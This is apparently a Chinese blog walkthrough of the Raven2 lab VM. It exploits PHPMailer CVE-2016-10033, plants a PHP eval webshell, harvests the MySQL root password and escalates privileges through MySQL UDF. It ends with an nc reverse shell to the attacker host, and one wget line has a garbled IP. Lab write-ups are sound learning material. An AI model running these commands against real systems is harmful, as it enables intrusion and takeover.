文章目录

前言

最近学习的时候学到了udf提权,想着来实操一下。同时也记录一下我的理解。



kail 192.168.171.141

Raven2 192.168.171.171

一、udf提权介绍

udf介绍

udf(User Defined Function)是用户自定义函数,是通过添加新函数,对MYSQL的功能进行扩充。udf的原意是为了让开发者能够自己写方便自己的函数。

如何使用udf进行提权

udf提权就是利用到创建自定义函数(sys_eval,sys_exec,do_system等),在mysql中调用这个自定义的函数(sys_eval,sys_exec,do_system等)来实现获取对方主机的system的shell权限,从而达到提权的目的。攻击者如果获取了mysql的root账号情况下,就可以尝试进行udf提权。

Mysql版本大于5.1版本:udf.dll(udf.so)文件必须放置于MYSQL安装目录下的lib\plugin文件夹下。

Mysql版本小于5.1版本: udf.dll文件放置于c:\windows或者c:\system32

如果目录不存在则利用NTFS数据流创建文件目录

udf提权可以用于windows系统(udf.dll)也可以用于linux平台(udf.so)。

但udf提权基本上用于windows系统(毕竟服务器基本都是windows),所以linux系统中mysql版本<5.1版本udf.so该放哪里我通过网上查找也没有得到结果。如果路过的大佬知晓的话可以指点一下。

二、信息收集

主机探测

arp scan -l

确定了靶机ip 192.168.171.171.

nmap扫描



nmap -A -T4 192.168.171.171

可以看见开启了22,80,以及111端口。



/etc/hosts配置

可以看到很正常的页面

其中BLOG和contact点击后会进行跳转。

contact.php是一个发送信息的地方



看见wordpress,理所当然的要点击Log in



遇见这种情况主要是域名解析问题(有原本的192.168.171.171变为raven.local),只需要在/etc/hosts文件加入192.168.171.171 raven.local即可

到这一步,很明显我们要想到使用wpscan,但是这个靶机如果用wpscan扫的话是返回不了什么重要信息的。

dirb扫描后台

既然wpscan也不能用,线索没了就开始扫描后台

扫后台是扫出很多路径的,我基本上都尝试访问过了,这里只把重要的路径列举出来

/vendor

在/vendor/PATH文件中我们找到了第一个flag,同时也让我们知道了路径为/var/www/html。

在/vendor/VERSION中我们了解到一个版本号5.2.16



在/vendor/SECURITY.md中我们找到了关于关于PHPMailer <5.2.18的漏洞,结合刚刚我们获得的版本号5.2.16,猜测应该是这个网站运用了phpmailer同时版本是5.2.16,上网查找【CVE-2016-10033】发现是可以远程代码执行的,那么我们就可以利用这个漏洞尝试getshell。

三、getshell

利用CVE-2016-10033

searchsploit phpmailer

cp /usr/share/exploitdb/exploits/php/webapps/40974.py /root

该脚本还要进行修改

至于target的路径为什么是/contact.php,是因为利用该漏洞时攻击者主要在常见的web表单如意见反悔表单、注册表单中 ,邮件密码重置表单等使用发送的组件功能时利用此漏洞。而在信息收集时我们知道contact.php就有发送信息的功能。

python3 40974.py

接下来访问192.168.171.171/hack.php就可以反弹shell了

蚁剑上线

获取交互性shell

python -c 'import pty; pty.spawn("/bin/bash")'

echo '<?php eval($_POST['123456']);?>' >> hack.php

蚁剑链接

因为有wordpress文件存在,肯定要看一下wordpress-config.php文件的



可以看到我们获取了mysql数据库的用户和密码,并且用户是root

user:root passwd:R@v3nSecurity

四、udf提权

数据库信息收集及脚本下载

登录数据库

show global variables like 'secure%';

如果secure_file_priv值为空则可写,为指定路径则是指定路径可写。

show variables like '%compile%';

可以看到系统为linux(x86_64)这可以确定等下我们要用的脚本。

select @@plugin_dir #查找具体目录

select @@basedir;#查看mysql目录



kali:

find / -name "*mysqludf*" 2>/dev/null

cp /usr/share/metasploit-framework/data/exploits/mysql/lib_mysqludf_sys_64.so /root

python3 -m http.server 8000 #开启python3自带http服务 8000端口

Raven2:

cd /tmp

wget http://192.168。171.171:8000/lib_mysqludf_sys_64.so

提权

use mysql;

create table hack(line blob); #新建一个表,用来存放本地传来的udf文件的内容

insert into hack values(load_file('/tmp/lib_mysqludf_sys_64.so')); #在hack中写入udf文件内容

select * from hack into dumpfile '/usr/lib/mysql/plugin/lib_mysqludf_sys_64.so'; #将udf文件内容传入新建的udf文件中

create function sys_exec returns integer soname 'lib_mysqludf_sys_64.so'; #导入udf函数

select sys_exec('nc 192.168.171.141 6666 -e /bin/bash'); #执行

提权成功

4474

4474

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?